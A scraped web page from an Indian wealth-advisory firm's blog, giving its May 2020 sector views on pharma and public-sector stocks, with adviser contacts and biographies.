<p>This had been one of our massive overweight positions till recently which worked exceedingly well for us. We have used the recent 35% rally to reduce our allocation from 30% of equity weight to 15% now. <img class="size-medium wp-image-11010 alignright" src="http://wealthspring.in/wp-content/uploads/2020/05/pharma-chart-300x169.jpg" alt="" width="300" height="169" srcset="https://wealthspring.in/wp-content/uploads/2020/05/pharma-chart-300x169.jpg 300w, https://wealthspring.in/wp-content/uploads/2020/05/pharma-chart-768x432.jpg 768w, https://wealthspring.in/wp-content/uploads/2020/05/pharma-chart-1024x576.jpg 1024w, https://wealthspring.in/wp-content/uploads/2020/05/pharma-chart.jpg 1504w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>While there has been significant valuation catch up, the relative valuation remains attractive.</p>
<ul>
<li>Neither the domestic nor the export business is significantly impacted by COVID 19</li>
<li>The domestic business is a highly profitable business with consistent growth</li>
<li>As regards US Generics business after 3/4 years, the prices are starting to stabilize</li>
<li>Indian companies are establishing their foothold in specialty/bio-similar segment</li>
<li>API business (some part) to shift from China as people look to diversify supply chains</li>
</ul>
<p><strong> </strong><strong><u>PSU segment</u></strong></p>
<p>We are bullish on this segment. With dividend yield generally around 7% and earning multiple well below 10, the risk rewards in this segment remains extremely favorable. Further, these companies are focused on core sectors of the economy and often have dominant position in their area of business as well. <img class="size-medium wp-image-11011 alignright" src="http://wealthspring.in/wp-content/uploads/2020/05/psu-chart-300x171.jpg" alt="" width="300" height="171" srcset="https://wealthspring.in/wp-content/uploads/2020/05/psu-chart-300x171.jpg 300w, https://wealthspring.in/wp-content/uploads/2020/05/psu-chart-768x437.jpg 768w, https://wealthspring.in/wp-content/uploads/2020/05/psu-chart-1024x582.jpg 1024w, https://wealthspring.in/wp-content/uploads/2020/05/psu-chart.jpg 1499w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Valuation has been subdued, because Govt. has been selling stake at discount through the ETF route. Valuation of NIFTY PSU Index is more than 50% below its long-term average. The spread of Earning Multiple, with respect to the private sector peers is at a historic high. We see strategic divestment as a significant re-rating trigger. Strategic divestment will not only help Govt. mobilizes funds for stimulating the economy, but also help it to boost the efficiencies/productivity levels in the economy.</p>
<p>Rajesh Prasad +91 9819006666</p>
<p>Satish Mishra +91 9324904306</p>
</div>


		<div class="single-post-tags">
					</div>
<div class="mk-post-meta-structured-data" style="display:none;visibility:hidden;"></div><section class="blog-similar-posts"><div class="similar-post-title">Recent Posts</div><ul class="three-cols"><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" title="BROKERAGE FOR THE MONTH OF NOVEMBER 2024"><img src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou9wz1b6t3ps1g9lmp0e8fjn8vjdd6o0dt1mde.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzlfhmf3ksovhqc4ydaxdeqhomcl85aov0zf4oy.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzl6avqa4exeu7lar0fmgvw70ffdwnugfbvuuis.jpg","mobile":"","responsive":"true"}' alt="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" /><div class="image-hover-overlay"></div></a><a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" class="mk-similiar-title">BROKERAGE FOR THE MONTH OF NOVEMBER 2024</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" title="BROKERAGE FOR THE MONTH OF OCTOBER 2024"><img src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou9wz1b6t3ps1g9lmp0e8fjn8vjdd6o0dt1mde.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzlfhmf3ksovhqc4ydaxdeqhomcl85aov0zf4oy.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzl6avqa4exeu7lar0fmgvw70ffdwnugfbvuuis.jpg","mobile":"","responsive":"true"}' alt="BROKERAGE FOR THE MONTH OF OCTOBER 2024" /><div class="image-hover-overlay"></div></a><a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" class="mk-similiar-title">BROKERAGE FOR THE MONTH OF OCTOBER 2024</a></div></li><li><div class="similar-post-holder"><a class="mk-similiar-thumbnail" href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" title="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024"><img src="https://wealthspring.in/wp-content/uploads/bfi_thumb/dummy-transparent-offyou9wz1b6t3ps1g9lmp0e8fjn8vjdd6o0dt1mde.png" data-mk-image-src-set='{"default":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzlfhmf3ksovhqc4ydaxdeqhomcl85aov0zf4oy.jpg","2x":"https://wealthspring.in/wp-content/uploads/bfi_thumb/brokerage-pic-qqhwzl6avqa4exeu7lar0fmgvw70ffdwnugfbvuuis.jpg","mobile":"","responsive":"true"}' alt="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" /><div class="image-hover-overlay"></div></a><a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" class="mk-similiar-title">BROKERAGE FOR THE MONTH OF SEPTEMBER 2024</a></div></li></ul><div class="clearboth"></div></section>
<section id="comments">

	


		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><div class="respond-heading">Leave a Comment</div> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2020/05/26/our-sectorwise-take/#respond" style="display:none;">Cancel reply</a></small></h3>			<form action="https://wealthspring.in/wp-comments-post.php" method="post" id="commentform" class="comment-form">
				<div class="comment-textarea"><textarea placeholder="LEAVE YOUR COMMENT" class="textarea" name="comment" rows="8" id="comment" tabindex="102" required="required"></textarea></div><div class="comment-form-name comment-form-row"><input type="text" name="author" value="" class="text_input" id="author" tabindex="102" placeholder="Name (Required)" required='required' maxlength="245" /></div>
<div class="comment-form-email comment-form-row"><input type="email" name="email" class="text_input" id="email" tabindex="103" placeholder="Email (Required)" value="" aria-describedby="email-notes" required='required' maxlength="100" /></div>
<div class="comment-form-website comment-form-row"><input type="url" name="url" class="text_input" id="url" tabindex="104" placeholder="Website" value="" maxlength="200" /></div>
<div class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" tabindex="105" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="POST COMMENT" /> <input type='hidden' name='comment_post_ID' value='11006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p>			</form>
			</div><!-- #respond -->
	


</section>

</article>

							<div class="clearboth"></div>
											</div>
					<aside id="mk-sidebar" class="mk-builtin" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar" >
	<div class="sidebar-wrapper">
	<section id="search-2" class="widget widget_search"><form class="mk-searchform" method="get" id="searchform" action="https://wealthspring.in/">
	<input type="text" class="text-input" placeholder="Search site" value="" name="s" id="s" />
	<i><input value="" type="submit" class="search-button" type="submit" /><svg  class="mk-svg-icon" data-name="mk-icon-search" data-cacheid="icon-697dceac5a14c" style=" height:16px; width: 14.857142857143px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1664 1792"><path d="M1152 832q0-185-131.5-316.5t-316.5-131.5-316.5 131.5-131.5 316.5 131.5 316.5 316.5 131.5 316.5-131.5 131.5-316.5zm512 832q0 52-38 90t-90 38q-54 0-90-38l-343-342q-179 124-399 124-143 0-273.5-55.5t-225-150-150-225-55.5-273.5 55.5-273.5 150-225 225-150 273.5-55.5 273.5 55.5 225 150 150 225 55.5 273.5q0 220-124 399l343 343q37 37 37 90z"/></svg></i>
</form> </section><section id="recent_posts-4" class="widget widget_posts_lists"><div class="widgettitle">Recent Posts</div>
        <ul>

		
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" title="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF NOVEMBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/11/06/brokerage-for-the-month-of-november-2024-2/" class="post-list-title">BROKERAGE FOR THE MONTH OF NOVEMBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-11-06">November 6, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" title="BROKERAGE FOR THE MONTH OF OCTOBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF OCTOBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/10/03/brokerage-for-the-month-of-october-2024/" class="post-list-title">BROKERAGE FOR THE MONTH OF OCTOBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-10-03">October 3, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" title="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF SEPTEMBER 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/09/16/brokerage-for-the-month-of-september-2024-2/" class="post-list-title">BROKERAGE FOR THE MONTH OF SEPTEMBER 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-09-16">September 16, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/12/us-technology-investments/" title="US Technology Investments" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2022/01/us-tech-sector-100x100.jpg" alt="US Technology Investments" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/12/us-technology-investments/" class="post-list-title">US Technology Investments</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-08-12">August 12, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/04/our-take-on-the-market/" title="Our take on the Market" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2021/05/our-recent-calls-100x100.jpg" alt="Our take on the Market" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/04/our-take-on-the-market/" class="post-list-title">Our take on the Market</a>
        <div class="post-list-meta">
	       	       <time datetime="2024-08-04">August 4, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        <li class="post-list-image">
        	        <a href="https://wealthspring.in/2024/08/04/brokerage-for-the-month-of-august-2024/" title="BROKERAGE FOR THE MONTH OF AUGUST 2024" class="post-list-thumb">
		        				 <img src="https://wealthspring.in/wp-content/uploads/2024/07/brokerage-pic-100x100.jpg" alt="BROKERAGE FOR THE MONTH OF AUGUST 2024" width="100" height="100"/>
			</a>
		
		 
        <div class="post-list-info ">
        <a href="https://wealthspring.in/2024/08/04/brokerage-for-the-month-of-august-2024/" class="post-list-title">BROKERAGE FOR THE MONTH OF AUGUST 2024</a>
        <div class="post-list-meta">
	       	       <time datetime="">August 4, 2024</time>
	          	   </div>	
       </div>

       <div class="clearboth"></div>
       </li>
        
        
        </ul>
        </section><section id="wp_statsmechanic-2" class="widget widget_wp_statsmechanic"><div class="widgettitle">Number of Visitors</div><link rel='stylesheet' type='text/css' href='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/css/default.css' /><div id='mvcwid' style='font-size:2; text-align:Left;color:#3360FF;'>
	<div id="mvccount"><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/1.gif' alt='1'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/5.gif' alt='5'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/5.gif' alt='5'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/styles/image/chevy/2.gif' alt='2'></div>
	<div id="mvctable">
        	<table width='100%'>
                        <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcvisit.png'> Visit Today : 63</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcyesterday.png'> Visit Yesterday : 96</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvcmonth.png'> This Month : 3414</td></tr>
                        			            <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctotal.png'> Total Visit : 115542</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctoday.png'> Hits Today : 89</td></tr>
                                    <tr><td style='font-size:2; text-align:Left;color:#3360FF;'><img src='https://wealthspring.in/wp-content/plugins/mechanic-visitor-counter/counter/mvctotalhits.png'> Total Hits : 261591</td></tr>
                                    </table>
    	</div>
        		       
 </div> 
            </section><section id="archives-2" class="widget widget_archive"><div class="widgettitle">Archives</div>		<ul>
				<li><a href='https://wealthspring.in/2024/11/'>November 2024</a></li>
	<li><a href='https://wealthspring.in/2024/10/'>October 2024</a></li>
	<li><a href='https://wealthspring.in/2024/09/'>September 2024</a></li>
	<li><a href='https://wealthspring.in/2024/08/'>August 2024</a></li>
	<li><a href='https://wealthspring.in/2024/07/'>July 2024</a></li>
	<li><a href='https://wealthspring.in/2023/04/'>April 2023</a></li>
	<li><a href='https://wealthspring.in/2023/03/'>March 2023</a></li>
	<li><a href='https://wealthspring.in/2022/04/'>April 2022</a></li>
	<li><a href='https://wealthspring.in/2022/01/'>January 2022</a></li>
	<li><a href='https://wealthspring.in/2021/12/'>December 2021</a></li>
	<li><a href='https://wealthspring.in/2021/05/'>May 2021</a></li>
	<li><a href='https://wealthspring.in/2021/03/'>March 2021</a></li>
	<li><a href='https://wealthspring.in/2021/02/'>February 2021</a></li>
	<li><a href='https://wealthspring.in/2020/12/'>December 2020</a></li>
	<li><a href='https://wealthspring.in/2020/07/'>July 2020</a></li>
	<li><a href='https://wealthspring.in/2020/05/'>May 2020</a></li>
	<li><a href='https://wealthspring.in/2020/04/'>April 2020</a></li>
	<li><a href='https://wealthspring.in/2020/03/'>March 2020</a></li>
	<li><a href='https://wealthspring.in/2019/12/'>December 2019</a></li>
	<li><a href='https://wealthspring.in/2019/11/'>November 2019</a></li>
	<li><a href='https://wealthspring.in/2019/09/'>September 2019</a></li>
	<li><a href='https://wealthspring.in/2019/07/'>July 2019</a></li>
	<li><a href='https://wealthspring.in/2019/02/'>February 2019</a></li>
	<li><a href='https://wealthspring.in/2018/08/'>August 2018</a></li>
	<li><a href='https://wealthspring.in/2018/05/'>May 2018</a></li>
	<li><a href='https://wealthspring.in/2018/03/'>March 2018</a></li>
	<li><a href='https://wealthspring.in/2018/02/'>February 2018</a></li>
	<li><a href='https://wealthspring.in/2017/07/'>July 2017</a></li>
	<li><a href='https://wealthspring.in/2017/06/'>June 2017</a></li>
	<li><a href='https://wealthspring.in/2017/05/'>May 2017</a></li>
	<li><a href='https://wealthspring.in/2017/04/'>April 2017</a></li>
	<li><a href='https://wealthspring.in/2017/03/'>March 2017</a></li>
	<li><a href='https://wealthspring.in/2017/02/'>February 2017</a></li>
	<li><a href='https://wealthspring.in/2016/11/'>November 2016</a></li>
	<li><a href='https://wealthspring.in/2016/10/'>October 2016</a></li>
	<li><a href='https://wealthspring.in/2016/08/'>August 2016</a></li>
	<li><a href='https://wealthspring.in/2016/07/'>July 2016</a></li>
	<li><a href='https://wealthspring.in/2016/06/'>June 2016</a></li>
		</ul>
			</section>	</div>
</aside>
					<div class="clearboth"></div>
				</div>
			</div>
					</div>


<section id="mk-footer-unfold-spacer"></section>

<section id="mk-footer" class="" role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
		<div class="footer-wrapper mk-grid">
		<div class="mk-padding-wrapper">
					<div class="mk-col-1-5"><section id="text-2" class="widget widget_text">			<div class="textwidget"><p><img class="alignnone size-medium wp-image-9000" src="/wp-content/uploads/2019/04/wealth-spring-logo-h-d-300x93.png" alt="" width="300" height="93" /></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-7" class="widget widget_text">			<div class="textwidget"><p><a href="/why-us/"><strong>WHY WEALTHSPRING</strong></a><br />
<a href="/why-us/#leadership-team">Leadership Team</a><br />
<a href="/why-us/#our-beliefs">Our Beliefs</a><br />
<a href="/why-us/#methodology">Methodology</a><br />
<a href="/why-us/#security">Security</a><br />
<a href="/why-us/#tax-efficiency">Tax Efficiency</a><br />
<a href="/why-us/#customer-delight">Customer Delight</a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><a href="/wealth-offerings/"><strong>WEALTH OFFERINGS</strong></a><br />
<a href="/wealth-offerings/#equity-advisory">Equity Advisory</a><br />
<a href="/wealth-offerings/#ulip">ULIP</a><br />
<a href="/wealth-offerings/#fixed-income-advisory">Fixed Income Advisory</a><br />
<a href="/wealth-offerings/#structured-product">Structured Product</a></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-5" class="widget widget_text">			<div class="textwidget"><p><a href="/key-segments/"><strong>KEY SEGMENTS</strong></a><br />
<a href="key-segments/#indian-investors">Indian Investors</a><br />
<a href="/key-segments/#nri-investors">NRI Investors</a><br />
<a href="/key-segments/#small-medium-enterprises">Small Medium Enterprises</a></p>
<p><strong><a href="http://wealthspring.in/blog/">BLOG</a></strong></p>
</div>
		</section></div>
			<div class="mk-col-1-5"><section id="text-4" class="widget widget_text">			<div class="textwidget"><p><strong>POLICIES</strong><br />
<a href="/privacy-security-policy/" rel="noopener">Security &amp; Privacy Policy</a><br />
<a href="/terms-conditions-of-our-service/" rel="noopener">Terms &amp; Conditions</a></p>
</div>
		</section></div>
				<div class="clearboth"></div>
		</div>
	</div>
		
<div id="sub-footer">
	<div class=" mk-grid">
		
		<span class="mk-footer-copyright">

Investments in Mutual Funds, Stocks, Bonds and other instruments are subject to market risks. Please read related documents and scheme information as applicable, also review the risks before investing. Past performance is not an indicator of future returns. Please consider your specific investment requirements before choosing a mutual fund or other instrument or approving a portfolio. WealthSpring Pvt. Ltd. does not make any warranties or representations, express or implied, on products and services offered through the platform. It accepts no liability for any damages or losses, however caused, in connection with the use of, or on the reliance of its product or related services. Brokerage that Wealthspring Pvt. Ltd. gets from AMC is uploaded in the Blog Section periodically. Terms and conditions of the website are applicable. Wealthspring Pvt. Ltd. registered with AMFI from 16/07/2016 | ARN - 112583 (validity 15/07/2028) </br> </br>

Copyright All Rights Reserved © 2019</span>
			</div>
	<div class="clearboth"></div>
</div>
</section>
</div>
</div>

<div class="bottom-corner-btns js-bottom-corner-btns">

<a href="#top-of-page" class="mk-go-top  js-smooth-scroll js-bottom-corner-btn js-bottom-corner-btn--back">
	<svg  class="mk-svg-icon" data-name="mk-icon-chevron-up" data-cacheid="icon-697dceac8ce91" style=" height:16px; width: 16px; "  xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1792 1792"><path d="M1683 1331l-166 165q-19 19-45 19t-45-19l-531-531-531 531q-19 19-45 19t-45-19l-166-165q-19-19-19-45.5t19-45.5l742-741q19-19 45-19t45 19l742 741q19 19 19 45.5t-19 45.5z"/></svg></a>
</div>




	<style type='text/css'></style><div id="pum-10185" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10185,&quot;slug&quot;:&quot;last&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lastM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10185" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11120 size-medium" src="https://wealthspring.in/wp-content/uploads/2020/09/satish-300x300.png" alt="" width="300" height="300" /></p>
<h4 class="modal-title crsl_hdng">Satish Mishra</h4>
<p>Satish is an Engineer from NIT Durgapur and PGDM from IIM Bangalore. Has more than 30 years of domain experience in Business Development across various industry sectors primarily Energy, Infrastructure, Steel and Industrial component business. Has developed strategies and managed implementation as Profit Centre Head contributing to improving revenues and establishing the business.</p>
<p>Worked extensively in operations in Infrastructure Space across Power &amp; Metro. Designed and developed business development model; Managed entire empanelment process with a multifunctional team &amp; evaluated business opportunities from various state electricity boards. Team player with excellent communication skills and networking capabilities.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10158" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10158,&quot;slug&quot;:&quot;rajesh-prasad&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.rajeshP&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10158" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<h4><img class="alignnone size-full wp-image-11119" src="https://wealthspring.in/wp-content/uploads/2020/09/rajesh.png" alt="" width="141" height="141" /></h4>
<h4>Rajesh Prasad</h4>
<p>Rajesh is Mechanical Engineer from IIT Kanpur and an MBA from IIM Bangalore. He has always had a passion for financial markets and brings with him, extensive experience of trading in various instruments across the globe.</p>
<p>He promoted a company in the wireless space, which developed a state of the art mobile streaming platform for financial information on handheld devices. This company was nominated as “Showcase Company for IT innovation” by NASSCOM in year 2005.<br />
Rajesh has extensive senior level experience in the Indian Corporate sector in companies like Reliance ADAG group &amp; Larsen &amp; Toubro. As an Operating Board member of Reliance Infra distribution companies, he guided the operating team on operational and strategic matters.</p>
<p>He led strategy &amp; Business Development initiative for Reliance ADAG group &amp; has worked extensively on valuing companies &amp; businesses. His tenure with Bauer, a German multinational in construction equipment and projects has provided him with rich multicultural and international experience.</p>
<p>At WealthSpring, he is responsible for Business Strategy &amp; Sales and is a member of the Investment Council.</p>
		</div>


				

				            <button type="button" class="pum-close popmake-close" aria-label="Close">
			&times;            </button>
		
	</div>

</div>
<div id="pum-10174" class="pum pum-overlay pum-theme-10153 pum-theme-lightbox popmake-overlay click_open" data-popmake="{&quot;id&quot;:10174,&quot;slug&quot;:&quot;kunal-mohanlal&quot;,&quot;theme_id&quot;:10153,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.kumalM&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-hidden="true" >

	<div id="popmake-10174" class="pum-container popmake theme-10153 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content">
			<p class="modal-title crsl_hdng"><img class="alignnone wp-image-11118 size-full" src="https://wealthspring.in/wp-content/uploads/2020/09/kunal.png" alt="" width="150" height="150" /></p>
<h4 class="modal-title crsl_hdng">Kunal Mohanlal</h4>
<p>Kunal is a Chemical Engineer from BITS Pilani and an alumnus of FMS, Delhi. He has a passion for innovation and technology. He pioneered a solution for Electronic Shelf Labels in 2004 using RFID, targeted to the retail segment.</p>
<p>He has leadership experience in Technology strategy and enterprise transformation and has led global teams to win, execute and successfully deploy large complex programs targeted to organizations in capital markets, wealth management, investment banking, and retail banking.</p>
